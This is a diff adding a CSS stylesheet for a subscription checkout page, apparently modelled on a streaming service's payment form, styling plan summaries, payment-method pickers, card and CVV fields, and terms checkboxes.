+.total-due-price .plan-price {
+    color: #e50914;
+    text-decoration: line-through;
+    margin-right: 8px
+}
+
+.total-math {
+    padding-top: 16px;
+    margin-top: 16px;
+    border-top: 2px dashed #ccc
+}
+
+.total-math+.total-row {
+    padding-top: 8px
+}
+
+.math-row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: horizontal;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: row;
+    -moz-box-orient: horizontal;
+    -moz-box-direction: normal;
+    -ms-flex-direction: row;
+    flex-direction: row;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between
+}
+
+.subtotal-label {
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1
+}
+
+.subtotal-price {
+    -webkit-box-flex: 0;
+    -webkit-flex: 0 1 auto;
+    -moz-box-flex: 0;
+    -ms-flex: 0 1 auto;
+    flex: 0 1 auto
+}
+
+.freetrial-label {
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1;
+    color: #e50914
+}
+
+.freetrial-price {
+    -webkit-box-flex: 0;
+    -webkit-flex: 0 1 auto;
+    -moz-box-flex: 0;
+    -ms-flex: 0 1 auto;
+    flex: 0 1 auto;
+    color: #e50914
+}
+
+.checkmark-group {
+    -webkit-box-ordinal-group: 0;
+    -webkit-order: -1;
+    -moz-box-ordinal-group: 0;
+    -ms-flex-order: -1;
+    order: -1
+}
+
+.checkmark-group+.changePlanContainer {
+    margin-top: 0
+}
+
+.paymentFormContainer .checkmark-group+.simpleForm {
+    margin-top: 0
+}
+
+.cashOrderFinalContainer {
+    max-width: 500px;
+    text-align: left;
+    padding: 14px
+}
+
+.cashOrderFinalContainer--referenceCodeContainer {
+    background-color: #f4f4f4;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    padding: 14px;
+    margin-top: 20px;
+    margin-bottom: 20px;
+    color: #333;
+    font-size: 16px
+}
+
+.cashOrderFinalContainer--referenceCode {
+    font-size: 32px;
+    margin-top: 5px;
+    margin-bottom: 20px;
+    font-weight: 700
+}
+
+@media screen and (max-width:500px) {
+    .cashOrderFinalContainer--referenceCode {
+        font-size: 24px
+    }
+}
+
+.cashOrderFinalContainer--footer {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex
+}
+
+.cashOrderFinalContainer--disclaimer {
+    margin-top: 20px;
+    font-size: 12px
+}
+
+.cashOrderFinalContainer--logoWrapper {
+    display: -webkit-inline-box;
+    display: -webkit-inline-flex;
+    display: -moz-inline-box;
+    display: -ms-inline-flexbox;
+    display: inline-flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center
+}
+
+.cashOrderFinalContainer--paymentProviderLogo {
+    width: 40px;
+    max-width: unset
+}
+
+.cashOrderFinalContainer--payByTime {
+    margin-left: 5px
+}
+
+.cashOrderFinalContainer--submitBtnContainer {
+    margin-top: 24px
+}
+
+.paymentContainer {
+    text-align: center;
+    max-width: 500px;
+    margin: 0 auto
+}
+
+.paymentContainer .stepHeader {
+    margin-top: 20px
+}
+
+.paymentContainer .stepLogo {
+    display: block;
+    margin: 5% 0 0
+}
+
+.paymentContainer .narrowContainer {
+    max-width: 205px;
+    margin: 0 auto
+}
+
+.paymentContainer .orderSummary {
+    text-align: left
+}
+
+.paymentContainer .contextBody {
+    padding: 0 15%
+}
+
+.paymentContainer .contextRow {
+    margin-bottom: 20px
+}
+
+.paymentContainer .contextRowFirst {
+    margin-top: 20px
+}
+
+.paymentContainer .contextRowEmphasized {
+    font-weight: 700
+}
+
+.paymentContainer .todayPay {
+    background-color: #ccc;
+    padding: 20px 15%;
+    margin: 10px 0
+}
+
+.paymentContainer .summaryLabel {
+    float: left
+}
+
+.paymentContainer .summaryPrice {
+    float: right
+}
+
+.paymentContainer .giftOnlyLink {
+    font-weight: 700
+}
+
+.paymentContainer .mopPaintedDoorError {
+    color: #b92d2b;
+    font-size: 13px;
+    padding-bottom: 10px;
+    text-align: left
+}
+
+.paymentContainer .redeemLink {
+    margin-top: 20px
+}
+
+.paymentContainer .ituneContext {
+    font-size: 12px;
+    text-align: left
+}
+
+.paymentPicker {
+    text-align: left;
+    padding: 0;
+    position: relative
+}
+
+.paymentPicker.standardHeight {
+    height: 60px;
+    line-height: 60px
+}
+
+.paymentPicker.standardHeight .logos-inline {
+    max-height: 60px;
+    line-height: normal
+}
+
+.paymentPicker.tallHeight {
+    height: 80px;
+    line-height: 80px
+}
+
+@media only screen and (max-width:500px) {
+    .paymentPicker.tallHeight {
+        height: 60px;
+        line-height: 60px
+    }
+}
+
+.paymentPicker .mopNameAndLogos {
+    width: 90%;
+    display: inline-block
+}
+
+.paymentPicker .selectionLabel {
+    vertical-align: middle;
+    display: inline-block;
+    line-height: normal
+}
+
+.paymentPicker .logos .PAYPAL {
+    margin: 3px 0 0
+}
+
+@media only screen and (max-width:500px) {
+    .paymentPicker.alwaysShowLogos {
+        height: 65px;
+        line-height: 25px
+    }
+    .paymentPicker.alwaysShowLogos .mopNameAndLogos {
+        padding-top: 10px
+    }
+    .paymentPicker.alwaysShowLogos .card-type-text {
+        float: none
+    }
+}
+
+.paymentPicker .card-type-text {
+    margin: 0 15px;
+    float: left;
+    max-width: 60%
+}
+
+@media only screen and (max-width:500px) {
+    .paymentPicker .card-type-text {
+        max-width: none
+    }
+}
+
+.paymentPicker .giftCashAsMop,
+.paymentPicker .ineligibleForOffer,
+.paymentPicker .nonRefundable {
+    -webkit-flex-basis: 100%;
+    -ms-flex-preferred-size: 100%;
+    flex-basis: 100%;
+    color: #757575;
+    font-size: 13px;
+    margin: 0 15px 5px 15px;
+    line-height: normal
+}
+
+.paymentPicker .logosContainer {
+    overflow: hidden;
+    margin: 0 15px
+}
+
+.paymentPicker .logosContainerNotHidden {
+    overflow: hidden;
+    margin: 0 15px
+}
+
+.paymentPicker .logoIcon {
+    display: inline-block
+}
+
+.paymentPicker .pickerArrow {
+    position: absolute;
+    top: 50%;
+    right: 0;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.bankChoiceForm .accountNumber {
+    width: 78%;
+    display: inline-block
+}
+
+.bankChoiceForm .accountNumberCheckDigits {
+    width: 20%;
+    float: right
+}
+
+.simpleContainer .retryContent .retryTitle {
+    font-weight: 700;
+    padding-bottom: 10px;
+    font-size: 23px
+}
+
+.simpleContainer .retryContent .retryContext {
+    padding-bottom: 15px;
+    font-size: 16px
+}
+
+.simpleContainer .retryContent .retrySection {
+    background-color: #e5e5e5;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    padding: 15px;
+    margin-bottom: 30px;
+    position: relative;
+    font-size: 16px
+}
+
+.simpleContainer .retryContent .retrySection .logoIcon {
+    margin-right: 5px
+}
+
+.simpleContainer .retryContent .retrySection .yourCardTitle {
+    font-size: 13px;
+    font-weight: 700;
+    padding-bottom: 5px;
+    color: grey
+}
+
+.simpleContainer .retryContent .retrySection .yourCardNum {
+    padding-left: 10px
+}
+
+.simpleContainer .retryContent .retrySection .yourPhoneNum {
+    line-height: 30px;
+    padding-left: 10px
+}
+
+.simpleContainer .retryContent .retrySection .yourCardDate {
+    padding-left: 10px
+}
+
+.simpleContainer .retryContent .retrySection .changeLink {
+    position: absolute;
+    top: 40%;
+    right: 15px
+}
+
+.simpleContainer .retryContent .submitBtnContainer {
+    margin: 12px 0
+}
+
+.simpleContainer .retryContent .retryNewCardContext {
+    padding-bottom: 15px;
+    font-size: 16px
+}
+
+.simpleContainer .retryContent .changePaymentBtn {
+    margin-bottom: 15px;
+    display: block
+}
+
+.paymentFormContainer {
+    text-align: left;
+    max-width: 440px;
+    margin: 0 auto
+}
+
+.paymentFormContainer .changePaymentContainer {
+    margin: .5rem 0 1.5rem 0
+}
+
+.paymentFormContainer .changePaymentLink {
+    text-decoration: none
+}
+
+.paymentFormContainer .changePaymentLink:active,
+.paymentFormContainer .changePaymentLink:focus,
+.paymentFormContainer .changePaymentLink:hover {
+    border-bottom: 1px solid
+}
+
+.paymentFormContainer .changePaymentLink .changePaymentText {
+    vertical-align: top
+}
+
+.paymentFormContainer .changePaymentLink .icon-thin-caret-back {
+    margin-right: 5px
+}
+
+.paymentFormContainer .contextContainer {
+    text-align: left;
+    margin-bottom: 30px
+}
+
+.paymentFormContainer .fieldContainer {
+    margin-bottom: 30px;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column
+}
+
+.paymentFormContainer .isHidden {
+    display: none
+}
+
+.paymentFormContainer .simpleForm {
+    text-align: left;
+    margin-top: 10px
+}
+
+.paymentFormContainer .ui-label {
+    margin-bottom: 10px
+}
+
+.paymentFormContainer .noTopMargin {
+    margin-top: 0
+}
+
+.paymentFormContainer .paypalText {
+    margin: 20px 0 0
+}
+
+.paymentFormContainer .logos-block {
+    display: inline-block
+}
+
+.paymentFormContainer .logos-inline {
+    position: absolute;
+    top: 20px;
+    z-index: 10;
+    right: 5px
+}
+
+.paymentFormContainer .nf-message-contents .skipEditPayment {
+    text-decoration: none;
+    color: #0071eb
+}
+
+.paymentFormContainer .nf-message-contents .skipEditPayment .icon-thin-caret-right {
+    font-size: 13px
+}
+
+.paymentFormContainer .mobile-wallet-select {
+    margin-top: 12px;
+    margin-bottom: 12px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+.paymentFormContainer .mobile-wallet-select .ui-select-current {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    height: 100%;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.paymentFormContainer .mobile-wallet-select::after {
+    top: -webkit-calc(50% - 4px);
+    top: -moz-calc(50% - 4px);
+    top: calc(50% - 4px)
+}
+
+.changeCardProcessingType-container {
+    margin: 0 auto;
+    max-width: 400px
+}
+
+.changeCardProcessingType-description {
+    margin-bottom: 40px
+}
+
+.changeCardProcessingTypeNext {
+    margin-bottom: 15px
+}
+
+.paymentFormSecondaryAction {
+    display: block;
+    margin: 20px auto;
+    max-width: 440px;
+    text-align: center
+}
+
+.coDebitAccountType {
+    color: #828282;
+    font-size: 13px
+}
+
+.coDebitAccountType .radioSelectLabel {
+    font-weight: 700
+}
+
+.cardProcessingType ul,
+.coDebitAccountType ul {
+    margin-top: 5px
+}
+
+.cardProcessingType label,
+.coDebitAccountType label {
+    cursor: pointer
+}
+
+.cardProcessingType .radioSelectOption,
+.coDebitAccountType .radioSelectOption {
+    display: inline-block;
+    margin-right: 20px
+}
+
+.cardProcessingType {
+    font-weight: 700;
+    margin: 20px 0
+}
+
+.cardNumberContainer {
+    position: relative
+}
+
+.cardDesignContainer {
+    padding: 10px;
+    border: 1px solid #ccc;
+    background-color: #e5e5e5;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    margin-top: 15px;
+    min-height: 220px
+}
+
+.cardDesignContainer .cardTopSection {
+    height: 60px;
+    line-height: 60px;
+    padding: 0 10px;
+    color: #757575
+}
+
+.cardDesignContainer .cardTopSection .logos {
+    position: absolute;
+    right: 0
+}
+
+.cardDesignContainer .secure {
+    display: inline-block;
+    line-height: normal;
+    width: 100%;
+    position: relative
+}
+
+.cardDesignContainer .secure-text {
+    margin-left: 10px
+}
+
+.cardDesignContainer .cardNumberContainer {
+    position: relative;
+    margin-bottom: 10px
+}
+
+.cardDesignContainer .halfWidth {
+    width: 49%;
+    margin-right: 2%;
+    vertical-align: top;
+    display: inline-block
+}
+
+.cardDesignContainer .halfWidth:last-of-type {
+    margin-right: 0
+}
+
+.cardDesignContainer .thirdWidth {
+    width: 32%;
+    margin-right: 2%;
+    vertical-align: top;
+    display: inline-block
+}
+
+.cardDesignContainer .thirdWidth:last-of-type {
+    margin-right: 0
+}
+
+.cardDesignContainer .unfocused.valid input {
+    border: 0
+}
+
+.harmonizedPaymentsHeader .harmonizedPaymentsHeaderContent {
+    text-align: left;
+    margin: 0 auto;
+    max-width: 500px
+}
+
+.change-plan-box {
+    margin-top: 1em
+}
+
+.change-plan-box .content {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    background-color: #e5e5e5;
+    line-height: 1.5em;
+    margin: 0 auto 1em;
+    padding: 1em;
+    -webkit-border-radius: 3px;
+    -moz-border-radius: 3px;
+    border-radius: 3px;
+    color: grey;
+    max-width: 500px
+}
+
+@media screen and (max-width:440px) {
+    .change-plan-box {
+        padding: 0 3%
+    }
+}
+
+.change-plan-box .plan-price {
+    font-weight: 700;
+    color: #000
+}
+
+.change-plan-box .plan-content {
+    float: left;
+    text-align: left
+}
+
+.change-plan-box .change-plan {
+    float: right;
+    text-align: right
+}
+
+.change-plan-box .change-plan p {
+    margin: 0
+}
+
+.change-plan-box .edit-plan-link {
+    font-weight: 700
+}
+
+.change-plan-box .free-trial-section .free-until-date {
+    color: #000
+}
+
+.standard-change-plan-box {
+    margin-top: 1em
+}
+
+.standard-change-plan-box .content {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between;
+    padding: 14px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    background-color: #f4f4f4;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    max-width: 500px
+}
+
+.standard-change-plan-box .plan-content {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between
+}
+
+.standard-change-plan-box .plan-name {
+    font-size: 16px;
+    font-weight: 700;
+    color: #333;
+    margin-bottom: 5px
+}
+
+@media screen and (max-width:740px) {
+    .standard-change-plan-box .plan-name {
+        font-size: 14px
+    }
+}
+
+.standard-change-plan-box .plan-price {
+    font-size: 16px;
+    font-weight: 400;
+    color: #757575;
+    display: inline
+}
+
+@media screen and (max-width:740px) {
+    .standard-change-plan-box .plan-price {
+        font-size: 14px
+    }
+}
+
+.standard-change-plan-box .change-plan {
+    margin-left: 20px
+}
+
+.standard-change-plan-box .edit-plan-link {
+    font-size: 16px;
+    font-weight: 700;
+    cursor: pointer
+}
+
+@media screen and (max-width:740px) {
+    .standard-change-plan-box .edit-plan-link {
+        font-size: 14px
+    }
+}
+
+.standard-change-plan-box .edit-plan-link.gray {
+    color: #757575
+}
+
+.paymentForm.expando {
+    border: 2px solid #dcdde0;
+    padding-left: 20px;
+    padding-right: 20px;
+    background-color: #fff;
+    margin: 0 auto;
+    max-width: 500px;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    margin-bottom: 10px
+}
+
+.paymentForm .icon-error,
+.paymentForm .icon-valid {
+    position: absolute;
+    display: inline-block;
+    left: 100%;
+    top: 45%;
+    margin-left: 0
+}
+
+.paymentForm .input-message.error {
+    height: 8px
+}
+
+.paymentForm .expiration-date .ui-select-wrapper {
+    padding-bottom: 0
+}
+
+.paymentForm .expiration-date .icon-error,
+.paymentForm .expiration-date .icon-valid {
+    left: 98%;
+    top: 34%
+}
+
+.paymentForm .expiration-date hr {
+    width: 4%;
+    margin: 0 3%
+}
+
+.paymentForm .expiration-date .expMonth {
+    width: 47%;
+    min-height: 62px
+}
+
+.paymentForm .expiration-date .expMonth select {
+    width: 100%
+}
+
+.paymentForm .expiration-date .expYear {
+    width: 40%;
+    min-height: 62px
+}
+
+.paymentForm .expiration-date .expYear select {
+    width: 100%
+}
+
+.paymentForm .expiration-date .expMonth.error select,
+.paymentForm .expiration-date .expYear.error select {
+    border-color: #b00500
+}
+
+.paymentForm .ui-inline,
+.paymentForm .ui-text-input {
+    display: inline-block
+}
+
+.paymentForm .ui-input-half {
+    width: 44%;
+    margin-right: 4%;
+    margin-bottom: 14px;
+    vertical-align: top;
+    padding-bottom: 9px
+}
+
+.paymentForm ul.ui-columns-2 {
+    vertical-align: top;
+    -webkit-column-width: 380px;
+    -moz-column-width: 380px;
+    column-width: 380px;
+    -webkit-column-gap: 1em;
+    -moz-column-gap: 1em;
+    column-gap: 1em
+}
+
+.paymentForm ul.ui-columns-2 li {
+    -webkit-column-break-inside: avoid;
+    page-break-inside: avoid;
+    break-inside: avoid;
+    margin-bottom: 0
+}
+
+.paymentForm .cardAndLogos .logos {
+    display: inline-block;
+    left: 45%;
+    margin: 25px -50% 0 0;
+    width: 50%
+}
+
+.paymentForm .cardAndLogos .logos .logoIcon {
+    margin-bottom: 8px
+}
+
+.paymentForm .expiration-date.ui-input-half {
+    position: relative;
+    vertical-align: top
+}
+
+.paymentForm .ui-select.medium {
+    padding: 11px 10px 11px 14px;
+    max-height: 44px
+}
+
+.paymentForm .date-of-birth {
+    display: inline-block;
+    margin-right: 5%;
+    width: 45%;
+    min-width: 348px
+}
+
+.paymentForm .date-of-birth .ui-label {
+    margin-bottom: 0
+}
+
+.paymentForm .date-of-birth .dob-date {
+    max-width: 93px
+}
+
+.paymentForm .date-of-birth .dob-year,
+.paymentForm .date-of-birth .ui-select-wrapper {
+    display: inline-block
+}
+
+.paymentForm .date-of-birth .ui-select-wrapper {
+    margin-right: 3%
+}
+
+.paymentForm .date-of-birth .dob-year {
+    width: 36%;
+    vertical-align: baseline
+}
+
+.paymentForm .date-of-birth .ui-select.medium {
+    padding: 12px 20px;
+    max-height: 44px
+}
+
+.paymentForm hr {
+    display: inline-block;
+    vertical-align: middle
+}
+
+.paymentForm .btn-secure-wrapper {
+    float: left
+}
+
+.paymentForm .terms {
+    color: #676767;
+    font-size: 11px;
+    margin-bottom: 10px;
+    line-height: 14.3px;
+    margin-top: 2px
+}
+
+.paymentForm .terms a {
+    color: #676767
+}
+
+.paymentForm input:disabled {
+    background-color: #eee
+}
+
+.paymentForm .ui-text-input {
+    font-size: 16px
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse {
+    background-color: #eef2f8;
+    border: 1px solid #ddd;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    position: relative;
+    padding: 12px 0 12px 50px
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse .cssCheckbox {
+    margin-right: 7px
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse span {
+    vertical-align: middle;
+    display: inline-block;
+    line-height: 1.2;
+    font-size: 15px
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse p {
+    margin-top: 0
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse .checkboxMsg {
+    display: block;
+    color: #d9181e;
+    font-weight: 700;
+    font-size: 16px;
+    margin-bottom: 10px;
+    margin-left: -35px
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse .checkboxMsg+label {
+    color: #d9181e;
+    padding-top: 0
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse .helper {
+    color: #b00500;
+    position: absolute;
+    font-size: 12px;
+    height: 32px;
+    left: 0;
+    bottom: -34px
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse.altTerms {
+    color: grey;
+    background-color: inherit;
+    border: none;
+    padding-left: 35px
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse.altTerms label,
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse.altTerms span {
+    font-size: 12px
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse.altTerms .checkboxMsg {
+    font-size: 16px
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse.altTerms .helper {
+    bottom: -15px
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse #hasAcceptedTermsOfUse+label {
+    display: inline-block;
+    line-height: 2;
+    vertical-align: top;
+    width: 85%;
+    white-space: normal;
+    font-size: 15px;
+    min-height: 0;
+    padding-top: 0
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse #hasAcceptedTermsOfUse+label span::before {
+    border: 1px solid #999;
+    -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, .3) inset;
+    -moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, .3) inset;
+    box-shadow: 2px 2px 2px rgba(0, 0, 0, .3) inset;
+    cursor: pointer;
+    display: inline-block;
+    margin-right: 7px;
+    background-color: #fff
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse.error {
+    border-color: #b00500
+}
+
+.paymentForm .ui-binary-input.hasAcceptedTermsOfUse.valid {
+    border-color: #5fa53f
+}
+
+.paymentForm .ui-binary-input #hasAcceptedTermsOfUse:checked+label span::before {
+    background: url(https://assets.nflxext.com/en_us/layout/signup/streaming/check.png) no-repeat #fff;
+    background-position: 2px;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    color: transparent
+}
+
+.paymentForm .cvv-hover {
+    display: inline-block;
+    position: relative;
+    margin-left: 15px;
+    top: 19px
+}
+
+.paymentForm .cvv-hover a {
+    outline: 0;
+    display: block;
+    padding-top: 10px
+}
+
+.paymentForm .cvv-hover .layer {
+    z-index: 9999;
+    position: absolute;
+    background-color: #fff;
+    padding: 5px;
+    text-align: left;
+    border: 1px solid #c2c2c2;
+    -moz-box-shadow: 0 0 20px #000;
+    -webkit-box-shadow: 0 0 20px #000;
+    box-shadow: 0 0 20px #000;
+    left: -150px;
+    top: -164px
+}
+
+.paymentForm .cvv-hover .layer.GIFT {
+    left: 30px;
+    top: -37px
+}
+
+.paymentForm .cvv-hover .arrow-down {
+    position: absolute;
+    z-index: 9999;
+    background-position: -3px -160px;
+    height: 45px;
+    width: 90px
+}
+
+.paymentForm .cvv-hover .cvvlogo.AMEX {
+    background: url(https://assets.nflxext.com/en_us/layout/ecweb/payment/security_card_dual.png) no-repeat 0 0;
+    width: 306px;
+    height: 105px
+}
+
+.paymentForm .cvv-hover .cvvlogo.GIFT {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/payment/icon_back_netflix_giftcard.png) no-repeat 0 0;
+    width: 155px;
+    height: 99px
+}
+
+.paymentForm .secure {
+    position: relative;
+    top: -6px
+}
+
+.paymentForm .secure .secure-text {
+    font-size: 12px;
+    color: #666
+}
+
+.paymentForm .secure .icon-lock {
+    position: relative;
+    top: 2px;
+    left: 5px
+}
+
+.paymentForm .creditCardSecurityCode,
+.paymentForm .debitCardSecurityCode {
+    width: 160px;
+    margin-right: 5px;
+    vertical-align: top
+}
+
+.paymentForm .creditCardPassword {
+    width: 75px;
+    margin-right: 5px;
+    vertical-align: top
+}
+
+.paymentForm .creditCardPassword .ui-label-text {
+    white-space: nowrap
+}
+
+.paymentForm .creditCardPassword .icon-error,
+.paymentForm .creditCardPassword .icon-valid {
+    left: 110px
+}
+
+.paymentForm .creditCardPassword .input-message {
+    width: 150px
+}
+
+.paymentForm .cc-intl {
+    font-size: 14px;
+    padding-bottom: 10px
+}
+
+.paymentForm .cc-placeholder {
+    display: inline-block;
+    position: relative;
+    font-size: 20px;
+    margin-top: 25px;
+    width: 35px;
+    overflow: hidden
+}
+
+.paymentForm .creditZipcode {
+    width: 200px
+}
+
+.paymentForm .mop-painted-door-text,
+.paymentForm .paypal-text {
+    font-size: 15px;
+    display: block
+}
+
+.paymentForm .pbl-header {
+    font-weight: 700;
+    font-size: 16px;
+    margin-bottom: 15px
+}
+
+.paymentForm .pbl-text {
+    font-size: 15px;
+    margin-bottom: 20px
+}
+
+.paymentForm .pbl-sl-bk-label {
+    font-size: 15px;
+    margin-bottom: 5px;
+    display: block
+}
+
+.paymentForm .pbl-logo,
+.paymentForm .pbl-logo-cur,
+.paymentForm .pbl-logo-df {
+    border: 1px solid #e5e5e5;
+    opacity: 1;
+    margin-right: 10px
+}
+
+.paymentForm .pbl-logo-cur {
+    border: 1px solid #333
+}
+
+.paymentForm .pbl-logo-df {
+    cursor: pointer
+}
+
+.paymentForm .pbl-logo {
+    opacity: .4
+}
+
+.paymentForm .pbl-dd-divider {
+    height: 1px;
+    margin: 9px 0;
+    overflow: hidden;
+    background-color: #e5e5e5
+}
+
+.expandoContent .fieldContainer .simpleForm {
+    margin-top: 10px
+}
+
+.dcbPhoneWrapper .country-name {
+    padding: 4px 0 0 36px
+}
+
+.cvvTooltip {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background-color: rgba(255, 255, 255, .97)
+}
+
+.close-button {
+    position: absolute;
+    top: 20px;
+    right: 20px
+}
+
+.tooltipDesc {
+    text-align: center;
+    margin: auto;
+    padding-top: 80px;
+    max-width: 270px
+}
+
+.otherCvvHelp {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/payment/tooltip/visa_cvv.png) no-repeat 0 0;
+    width: 200px;
+    height: 130px;
+    margin: 30px auto;
+    opacity: 1
+}
+
+.amexCvvHelp {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/payment/tooltip/amex_cvv.png) no-repeat 0 0;
+    width: 200px;
+    height: 130px;
+    margin: 30px auto;
+    opacity: 1
+}
+
+.postpaid {
+    position: relative;
+    top: -8px;
+    font-size: 14px
+}
+
+@media (-webkit-min-device-pixel-ratio:2),
+(-o-min-device-pixel-ratio:2/1),
+(min-resolution:192dpi) {
+    .postpaid {
+        font-size: 12px
+    }
+}
+
+#appMountPoint img.logoIcon {
+    background-image: none;
+    width: auto
+}
+
+#appMountPoint img.logoIcon.Azteca {
+    height: 18px;
+    margin-top: 3px
+}
+
+#appMountPoint img.logoIcon.KLARNA,
+#appMountPoint img.logoIcon.SOFORT {
+    height: 16px;
+    margin-top: 4px
+}
+
+#appMountPoint .logosContainer .logos-inline {
+    float: none;
+    white-space: nowrap;
+    margin-top: -4px
+}
+
+#appMountPoint .logosContainer .logoIcon {
+    margin-top: 4px;
+    margin-right: 6px;
+    width: auto;
+    background-image: none
+}
+
+@media only screen and (max-width:500px) {
+    #appMountPoint .logosContainer .logoIcon {
+        height: 16px
+    }
+    #appMountPoint .logosContainer .logoIcon.Azteca {
+        height: 12px;
+        margin-top: 5px
+    }
+    #appMountPoint .logosContainer .logoIcon.KLARNA,
+    #appMountPoint .logosContainer .logoIcon.SOFORT {
+        height: 10px;
+        margin-top: 6px
+    }
+}
+
+#appMountPoint .paymentPicker {
+    min-height: 60px;
+    height: auto;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    text-decoration: none
+}
+
+#appMountPoint .paymentPicker .mopNameAndLogos {
+    height: auto;
+    padding: 15px 0;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: start;
+    -webkit-justify-content: flex-start;
+    -moz-box-pack: start;
+    -ms-flex-pack: start;
+    justify-content: flex-start;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+#appMountPoint .paymentPicker .card-type-text,
+#appMountPoint .paymentPicker .logosContainer,
+#appMountPoint .paymentPicker .selectionLabel {
+    min-height: 20px;
+    line-height: 20px
+}
+
+#appMountPoint .paymentPicker .card-type-text {
+    margin-right: 0;
+    margin-top: 5px;
+    margin-bottom: 5px;
+    float: none;
+    max-width: none
+}
+
+#appMountPoint .paymentPicker .selectionLabel {
+    display: block
+}
+
+@media only screen and (max-width:500px) {
+    #applePayDisplayStringId .card-type-text {
+        display: none
+    }
+    #applePayDisplayStringId .logosContainer {
+        display: inline-block
+    }
+}
+
+.applePayPaymentOptionsContainer {
+    min-height: 133px
+}
+
+.recaptcha-terms-of-use-container {
+    max-width: 440px;
+    margin: 20px auto 0
+}
+
+.recaptcha-terms-of-use {
+    margin: 0;
+    font-size: 13px;
+    color: #828282
+}
+
+.refunds-message-container {
+    max-width: 440px;
+    margin: 20px auto 0;
+    font-size: 13px;
+    color: #828282
+}
+
+.offerDisclaimer {
+    text-align: left
+}
+
